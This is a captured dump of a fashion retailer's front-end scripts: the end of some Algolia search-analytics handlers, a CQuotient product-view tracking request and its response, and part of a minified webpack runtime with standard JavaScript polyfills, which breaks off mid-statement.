Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","button.js-algolia-quick-buy-btn",(function(e){var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name");a&&t&&n&&(t+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:n,queryID:a,objectIDs:[t]}))}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abecacllhBcRkN84Lcqqzl3vC2&userId=&emailId=&product=id%3A%3A000551738%7C%7Csku%3A%3AR139849006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-000551738.html&ls=true&_=1769424987618&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abecacllhBcRkN84Lcqqzl3vC2%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000551738%22%2C%22sku%22%3A%22R139849006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-000551738.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769424987618%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abecacllhBcRkN84Lcqqzl3vC2","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000551738%22%2C%22sku%22%3A%22R139849006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/runtime.js
body_size: 42028
content:
!function(t){var r={};function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,r){if(1&r&&(t=n(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)n.d(e,o,function(r){return t[r]}.bind(null,o));return e},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.p="",n(n.s=534)}([,,,,,function(t,r,n){var e=n(13),o=n(65).f,i=n(76),u=n(73),a=n(407),c=n(439),f=n(231);t.exports=function(t,r){var n,s,l,h,p,v=t.target,d=t.global,g=t.stat;if(n=d?e:g?e[v]||a(v,{}):(e[v]||{}).prototype)for(s in r){if(h=r[s],l=t.noTargetGet?(p=o(n,s))&&p.value:n[s],!f(d?s:v+(g?".":"#")+s,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;c(h,l)}(t.sham||l&&l.sham)&&i(h,"sham",!0),u(n,s,h,t)}}},,,function(t,r){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,function(t,r,n){(function(r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r&&r)||Function("return this")()}).call(this,n(8))},function(t,r){var n,e,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(r){try{return n.call(null,t,0)}catch(r){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{e="function"==typeof clearTimeout?clearTimeout:u}catch(t){e=u}}();var c,f=[],s=!1,l=-1;function h(){s&&c&&(s=!1,c.length?f=c.concat(f):l=-1,f.length&&p())}function p(){if(!s){var t=a(h);s=!0;for(var r=f.length;r;){for(c=f,f=[];++l<r;)c&&c[l].run();l=-1,r=f.length}c=null,s=!1,function(t){if(e===clearTimeout)return clearTimeout(t);if((e===u||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{e(t)}catch(r){try{return e.call(null,t)}catch(r){return e.call(this,t)}}}(t)}}function v(t,r){this.fun=t,this.array=r}function d(){}o.nextTick=function(t){var r=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)r[n-1]=arguments[n];f.push(new v(t,r)),1!==f.length||s||a(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=d,o.addListener=d,o.once=d,o.off=d,o.removeListener=d,o.removeAllListeners=d,o.emit=d,o.prependListener=d,o.prependOnceListener=d,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(t,r){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},,function(t,r,n){var e=n(13),o=n(409),i=n(33),u=n(228),a=n(413),c=n(442),f=o("wks"),s=e.Symbol,l=c?s:s&&s.withoutSetter||u;t.exports=function(t){return i(f,t)||(a&&i(s,t)?f[t]=s[t]:f[t]=l("Symbol."+t)),f[t]}},function(t,r,n){"use strict";var e,o=n(456),i=n(24),u=n(13),a=n(18),c=n(33),f=n(238),s=n(76),l=n(73),h=n(31).f,p=n(111),v=n(163),d=n(21),g=n(228),y=u.Int8Array,m=y&&y.prototype,b=u.Uint8ClampedArray,x=b&&b.prototype,w=y&&p(y),S=m&&p(m),A=Object.prototype,E=A.isPrototypeOf,O=d("toStringTag"),T=g("TYPED_ARRAY_TAG"),_=o&&!!v&&"Opera"!==f(u.opera),R=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},I=function(t){return a(t)&&c(j,f(t))};for(e in j)u[e]||(_=!1);if((!_||"function"!=typeof w||w===Function.prototype)&&(w=function(){throw TypeError("Incorrect invocation")},_))for(e in j)u[e]&&v(u[e],w);if((!_||!S||S===A)&&(S=w.prototype,_))for(e in j)u[e]&&v(u[e].prototype,S);if(_&&p(x)!==S&&v(x,S),i&&!c(S,O))for(e in R=!0,h(S,O,{get:function(){return a(this)?this[T]:void 0}}),j)u[e]&&s(u[e],T,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:_,TYPED_ARRAY_TAG:R&&T,aTypedArray:function(t){if(I(t))return t;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(t){if(v){if(E.call(w,t))return t}else for(var r in j)if(c(j,e)){var n=u[r];if(n&&(t===n||E.call(n,t)))return t}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n){if(i){if(n)for(var e in j){var o=u[e];o&&c(o.prototype,t)&&delete o.prototype[t]}S[t]&&!n||l(S,t,n?r:_&&m[t]||r)}},exportTypedArrayStaticMethod:function(t,r,n){var e,o;if(i){if(v){if(n)for(e in j)(o=u[e])&&c(o,t)&&delete o[t];if(w[t]&&!n)return;try{return l(w,t,n?r:_&&y[t]||r)}catch(t){}}for(e in j)!(o=u[e])||o[t]&&!n||l(o,t,r)}},isView:function(t){var r=f(t);return"DataView"===r||c(j,r)},isTypedArray:I,TypedArray:w,TypedArrayPrototype:S}},,function(t,r,n){var e=n(9);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,r,n){var e=n(95),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},,,,,,function(t,r,n){var e=n(24),o=n(436),i=n(19),u=n(116),a=Object.defineProperty;r.f=e?a:function(t,r,n){if(i(t),r=u(r,!0),i(n),o)try{return a(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},,function(t,r){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(75);t.exports=function(t){return Object(e(t))}},,,,,,,function(t,r,n){var e=n(131),o=n(227),i=n(54),u=n(25),a=n(234),c=[].push,f=function(t){var r=1==t,n=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l;return function(p,v,d,g){for(var y,m,b=i(p),x=o(b),w=e(v,d,3),S=u(x.length),A=0,E=g||a,O=r?E(p,S):n?E(p,0):void 0;S>A;A++)if((h||A in x)&&(m=w(y=x[A],A,b),t))if(r)O[A]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return A;case 2:c.call(O,y)}else if(s)return!1;return l?-1:f||s?s:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6)}},,,,function(t,r,n){var e=n(24),o=n(251),i=n(128),u=n(87),a=n(116),c=n(33),f=n(436),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=u(t),r=a(r,!0),f)try{return s(t,r)}catch(t){}if(c(t,r))return i(!o.f.call(t,r),t[r])}},,,,,,,,function(t,r,n){var e=n(13),o=n(76),i=n(33),u=n(407),a=n(408),c=n(88),f=c.get,s=c.enforce,l=String(String).split("String");(t.exports=function(t,r,n,a){var c=!!a&&!!a.unsafe,f=!!a&&!!a.enumerable,h=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof r||i(n,"name")||o(n,"name",r),s(n).source=l.join("string"==typeof r?r:"")),t!==e?(c?!h&&t[r]&&(f=!0):delete t[r],f?t[r]=n:o(t,r,n)):f?t[r]=n:u(r,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||a(this)}))},,function(t,r){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,r,n){var e=n(24),o=n(31),i=n(128);t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},function(t,r,n){var e=n(24),o=n(9),i=n(33),u=Object.defineProperty,a={},c=function(t){throw t};t.exports=function(t,r){if(i(a,t))return a[t];r||(r={});var n=[][t],f=!!i(r,"ACCESSORS")&&r.ACCESSORS,s=i(r,0)?r[0]:c,l=i(r,1)?r[1]:void 0;return a[t]=!!n&&!o((function(){if(f&&!e)return!0;var t={length:-1};f?u(t,1,{enumerable:!0,get:c}):t[1]=1,n.call(t,s,l)}))}},,,,,,,,,,function(t,r,n){var e=n(227),o=n(75);t.exports=function(t){return e(o(t))}},function(t,r,n){var e,o,i,u=n(438),a=n(13),c=n(18),f=n(76),s=n(33),l=n(252),h=n(229),p=a.WeakMap;if(u){var v=new p,d=v.get,g=v.has,y=v.set;e=function(t,r){return y.call(v,t,r),r},o=function(t){return d.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");h[m]=!0,e=function(t,r){return f(t,m,r),r},o=function(t){return s(t,m)?t[m]:{}},i=function(t){return s(t,m)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=o(r)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,r,n){var e=n(440),o=n(33),i=n(446),u=n(31).f;t.exports=function(t){var r=e.Symbol||(e.Symbol={});o(r,t)||u(r,t,{value:i.f(t)})}},function(t,r,n){var e=n(75),o=/"/g;t.exports=function(t,r,n,i){var u=String(e(t)),a="<"+r;return""!==n&&(a+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),a+">"+u+"</"+r+">"}},function(t,r,n){var e=n(9);t.exports=function(t){return e((function(){var r=""[t]('"');return r!==r.toLowerCase()||r.split('"').length>3}))}},,,,function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},,,,,,,,,,,,,function(t,r){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,r,n){var e=n(440),o=n(13),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,r){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][r]||o[t]&&o[t][r]}},function(t,r){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,r,n){var e=n(33),o=n(54),i=n(252),u=n(420),a=i("IE_PROTO"),c=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),e(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},,,,,function(t,r,n){var e=n(18);t.exports=function(t,r){if(!e(t))return t;var n,o;if(r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!e(o=n.call(t)))return o;if(!r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,r){t.exports=!1},function(t,r,n){var e=n(31).f,o=n(33),i=n(21)("toStringTag");t.exports=function(t,r,n){t&&!o(t=n?t:t.prototype,i)&&e(t,i,{configurable:!0,value:r})}},,,,,,,,function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(24),u=n(431),a=n(22),c=n(421),f=n(134),s=n(128),l=n(76),h=n(25),p=n(457),v=n(473),d=n(116),g=n(33),y=n(238),m=n(18),b=n(130),x=n(163),w=n(161).f,S=n(474),A=n(61).forEach,E=n(167),O=n(31),T=n(65),_=n(88),R=n(257),j=_.get,I=_.set,M=O.f,L=T.f,P=Math.round,k=o.RangeError,N=c.ArrayBuffer,U=c.DataView,F=a.NATIVE_ARRAY_BUFFER_VIEWS,C=a.TYPED_ARRAY_TAG,B=a.TypedArray,D=a.TypedArrayPrototype,z=a.aTypedArrayConstructor,W=a.isTypedArray,q=function(t,r){for(var n=0,e=r.length,o=new(z(t))(e);e>n;)o[n]=r[n++];return o},G=function(t,r){M(t,r,{get:function(){return j(this)[r]}})},V=function(t){var r;return t instanceof N||"ArrayBuffer"==(r=y(t))||"SharedArrayBuffer"==r},Y=function(t,r){return W(t)&&"symbol"!=typeof r&&r in t&&String(+r)==String(r)},$=function(t,r){return Y(t,r=d(r,!0))?s(2,t[r]):L(t,r)},X=function(t,r,n){return!(Y(t,r=d(r,!0))&&m(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?M(t,r,n):(t[r]=n.value,t)};i?(F||(T.f=$,O.f=X,G(D,"buffer"),G(D,"byteOffset"),G(D,"byteLength"),G(D,"length")),e({target:"Object",stat:!0,forced:!F},{getOwnPropertyDescriptor:$,defineProperty:X}),t.exports=function(t,r,n){var i=t.match(/\d+$/)[0]/8,a=t+(n?"Clamped":"")+"Array",c="get"+t,s="set"+t,d=o[a],g=d,y=g&&g.prototype,O={},T=function(t,r){M(t,r,{get:function(){return function(t,r){var n=j(t);return n.view[c](r*i+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var o=j(t);n&&(e=(e=P(e))<0?0:e>255?255:255&e),o.view[s](r*i+o.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};F?u&&(g=r((function(t,r,n,e){return f(t,g,a),R(m(r)?V(r)?void 0!==e?new d(r,v(n,i),e):void 0!==n?new d(r,v(n,i)):new d(r):W(r)?q(g,r):S.call(g,r):new d(p(r)),t,g)})),x&&x(g,B),A(w(d),(function(t){t in g||l(g,t,d[t])})),g.prototype=y):(g=r((function(t,r,n,e){f(t,g,a);var o,u,c,s=0,l=0;if(m(r)){if(!V(r))return W(r)?q(g,r):S.call(g,r);o=r,l=v(n,i);var d=r.byteLength;if(void 0===e){if(d%i)throw k("Wrong length");if((u=d-l)<0)throw k("Wrong length")}else if((u=h(e)*i)+l>d)throw k("Wrong length");c=u/i}else c=p(r),o=new N(u=c*i);for(I(t,{buffer:o,byteOffset:l,byteLength:u,length:c,view:new U(o)});s<c;)T(t,s++)})),x&&x(g,B),y=g.prototype=b(D)),y.constructor!==g&&l(y,"constructor",g),C&&l(y,C,a),O[a]=g,e({global:!0,forced:g!=d,sham:!F},O),"BYTES_PER_ELEMENT"in g||l(g,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in y||l(y,"BYTES_PER_ELEMENT",i),E(a)}):t.exports=function(){}},,function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,n){var e=n(95),o=Math.max,i=Math.min;t.exports=function(t,r){var n=e(t);return n<0?o(n+r,0):i(n,r)}},function(t,r,n){var e,o=n(19),i=n(443),u=n(411),a=n(229),c=n(444),f=n(406),s=n(252),l=s("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,r;v=e?function(t){t.write(p("")),t.close();var r=t.parentWindow.Object;return t=null,r}(e):((r=f("iframe")).style.display="none",c.appendChild(r),r.src=String("javascript:"),(t=r.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete v.prototype[u[n]];return v()};a[l]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(h.prototype=o(t),n=new h,h.prototype=null,n[l]=t):n=v(),void 0===r?n:i(n,r)}},function(t,r,n){var e=n(110);t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 0:return function(){return t.call(r)};case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,o){return t.call(r,n,e,o)}}return function(){return t.apply(r,arguments)}}},function(t,r,n){var e=n(21),o=n(130),i=n(31),u=e("unscopables"),a=Array.prototype;null==a[u]&&i.f(a,u,{configurable:!0,value:o(null)}),t.exports=function(t){a[u][t]=!0}},function(t,r,n){"use strict";var e=n(9);t.exports=function(t,r){var n=[][t];return!!n&&e((function(){n.call(null,r||function(){throw 1},1)}))}},function(t,r){t.exports=function(t,r,n){if(!(t instanceof r))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,r,n){var e=n(19),o=n(110),i=n(21)("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||null==(n=e(u)[i])?r:o(n)}},,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(441),o=n(411).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,r,n){"use strict";var e=n(116),o=n(31),i=n(128);t.exports=function(t,r,n){var u=e(r);u in t?o.f(t,u,i(0,n)):t[u]=n}},function(t,r,n){var e=n(19),o=n(454);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),r=n instanceof Array}catch(t){}return function(n,i){return e(n),o(i),r?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,r,n){var e=n(229),o=n(18),i=n(33),u=n(31).f,a=n(228),c=n(239),f=a("meta"),s=0,l=Object.isExtensible||function(){return!0},h=function(t){u(t,f,{value:{objectID:"O"+ ++s,weakData:{}}})},p=t.exports={REQUIRED:!1,fastKey:function(t,r){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,f)){if(!l(t))return"F";if(!r)return"E";h(t)}return t[f].objectID},getWeakData:function(t,r){if(!i(t,f)){if(!l(t))return!0;if(!r)return!1;h(t)}return t[f].weakData},onFreeze:function(t){return c&&p.REQUIRED&&l(t)&&!i(t,f)&&h(t),t}};e[f]=!0},,,function(t,r,n){"use strict";var e=n(109),o=n(31),i=n(21),u=n(24),a=i("species");t.exports=function(t){var r=e(t),n=o.f;u&&r&&!r[a]&&n(r,a,{configurable:!0,get:function(){return this}})}},function(t,r,n){var e=n(73);t.exports=function(t,r,n){for(var o in r)e(t,o,r[o],n);return t}},function(t,r,n){var e=n(75),o="["+n(259)+"]",i=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),a=function(t){return function(r){var n=String(e(r));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(u,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(9),o=n(108),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,r){var n=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+e).toString(36)}},function(t,r){t.exports={}},function(t,r,n){var e=n(87),o=n(25),i=n(129),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c.length),s=i(u,f);if(t&&n!=n){for(;f>s;)if((a=c[s++])!=a)return!0}else for(;f>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,r,n){var e=n(9),o=/#|\.prototype\./,i=function(t,r){var n=a[u(t)];return n==f||n!=c&&("function"==typeof r?e(r):!!r)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",f=i.POLYFILL="P";t.exports=i},function(t,r,n){var e=n(108);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,r,n){var e=n(441),o=n(411);t.exports=Object.keys||function(t){return e(t,o)}},function(t,r,n){var e=n(18),o=n(232),i=n(21)("species");t.exports=function(t,r){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?e(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===r?0:r)}},function(t,r,n){var e=n(9),o=n(21),i=n(414),u=o("species");t.exports=function(t){return i>=51||!e((function(){var r=[];return(r.constructor={})[u]=function(){return{foo:1}},1!==r[t](Boolean).foo}))}},function(t,r){t.exports={}},function(t,r,n){var e=n(238),o=n(236),i=n(21)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,r,n){var e=n(418),o=n(108),i=n(21)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=Object(t),i))?n:u?o(r):"Object"==(e=o(r))&&"function"==typeof r.callee?"Arguments":e}},function(t,r,n){var e=n(9);t.exports=!e((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,r,n){var e=n(19),o=n(417),i=n(25),u=n(131),a=n(237),c=n(451),f=function(t,r){this.stopped=t,this.result=r};(t.exports=function(t,r,n,s,l){var h,p,v,d,g,y,m,b=u(r,n,s?2:1);if(l)h=t;else{if("function"!=typeof(p=a(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,d=i(t.length);d>v;v++)if((g=s?b(e(m=t[v])[0],m[1]):b(t[v]))&&g instanceof f)return g;return new f(!1)}h=p.call(t)}for(y=h.next;!(m=y.call(h)).done;)if("object"==typeof(g=c(h,b,m.value,s))&&g&&g instanceof f)return g;return new f(!1)}).stop=function(t){return new f(!0,t)}},,,,,,,,,,,function(t,r,n){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){var r=o(this,t);return!!r&&r.enumerable}:e},function(t,r,n){var e=n(409),o=n(228),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r,n){var e=n(21)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var n=!1;try{var i={};i[e]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,r,n){"use strict";var e=n(87),o=n(132),i=n(236),u=n(88),a=n(419),c=u.set,f=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,r){c(this,{type:"Array Iterator",target:e(t),index:0,kind:r})}),(function(){var t=f(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:e,done:!1}:"values"==n?{value:r[e],done:!1}:{value:[e,r[e]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,r,n){var e=n(110),o=n(54),i=n(227),u=n(25),a=function(t){return function(r,n,a,c){e(n);var f=o(r),s=i(f),l=u(f.length),h=t?l-1:0,p=t?-1:1;if(a<2)for(;;){if(h in s){c=s[h],h+=p;break}if(h+=p,t?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;t?h>=0:l>h;h+=p)h in s&&(c=n(c,s[h],h,f));return c}};t.exports={left:a(!1),right:a(!0)}},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(231),u=n(73),a=n(164),c=n(240),f=n(134),s=n(18),l=n(9),h=n(253),p=n(118),v=n(257);t.exports=function(t,r,n){var d=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),y=d?"set":"add",m=o[t],b=m&&m.prototype,x=m,w={},S=function(t){var r=b[t];u(b,t,"add"==t?function(t){return r.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!s(t)?void 0:r.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:function(t,n){return r.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(g||b.forEach&&!l((function(){(new m).entries().next()})))))x=n.getConstructor(r,t,d,y),a.REQUIRED=!0;else if(i(t,!0)){var A=new x,E=A[y](g?{}:-0,1)!=A,O=l((function(){A.has(1)})),T=h((function(t){new m(t)})),_=!g&&l((function(){for(var t=new m,r=5;r--;)t[y](r,r);return!t.has(-0)}));T||((x=r((function(r,n){f(r,x,t);var e=v(new m,r,x);return null!=n&&c(n,e[y],e,d),e}))).prototype=b,b.constructor=x),(O||_)&&(S("delete"),S("has"),d&&S("get")),(_||E)&&S(y),g&&b.clear&&delete b.clear}return w[t]=x,e({global:!0,forced:x!=m},w),p(x,t),g||n.setStrong(x,t,d),x}},function(t,r,n){var e=n(18),o=n(163);t.exports=function(t,r,n){var i,u;return o&&"function"==typeof(i=r.constructor)&&i!==n&&e(u=i.prototype)&&u!==n.prototype&&o(t,u),t}},function(t,r){var n=Math.expm1,e=Math.exp;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:e(t)-1}:n},function(t,r){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,r,n){"use strict";var e=n(117),o=n(13),i=n(9);t.exports=e||!i((function(){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete o[t]}))},function(t,r,n){"use strict";var e=n(19);t.exports=function(){var t=e(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},function(t,r,n){"use strict";var e,o,i=n(261),u=n(426),a=RegExp.prototype.exec,c=String.prototype.replace,f=a,s=(e=/a/,o=/b*/g,a.call(e,"a"),a.call(o,"a"),0!==e.lastIndex||0!==o.lastIndex),l=u.UNSUPPORTED_Y||u.BROKEN_CARET,h=void 0!==/()??/.exec("")[1];(s||h||l)&&(f=function(t){var r,n,e,o,u=this,f=l&&u.sticky,p=i.call(u),v=u.source,d=0,g=t;return f&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),g=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(v="(?: "+v+")",g=" "+g,d++),n=new RegExp("^(?:"+v+")",p)),h&&(n=new RegExp("^"+v+"$(?!\\s)",p)),s&&(r=u.lastIndex),e=a.call(f?n:u,g),f?e?(e.input=e.input.slice(d),e[0]=e[0].slice(d),e.index=u.lastIndex,u.lastIndex+=e[0].length):u.lastIndex=0:s&&e&&(u.lastIndex=u.global?e.index+e[0].length:r),h&&e&&e.length>1&&c.call(e[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(e[o]=void 0)})),e}),t.exports=f},function(t,r,n){var 